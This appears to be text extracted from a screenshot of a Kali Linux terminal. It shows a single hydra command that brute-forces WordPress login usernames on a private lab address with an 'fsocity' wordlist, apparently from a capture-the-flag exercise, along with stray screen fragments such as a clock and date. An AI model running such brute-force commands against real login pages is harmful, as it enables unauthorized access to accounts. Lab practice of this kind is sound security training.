 ┌──(root㉿austine)-[~]
└─# hydra -V -L fsocityEdited.dic -p admin 192.168.0.102 http-post-form '/wp-login.php:log=^
USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Right Ctrl
99+
7:04 AM
2/4/2023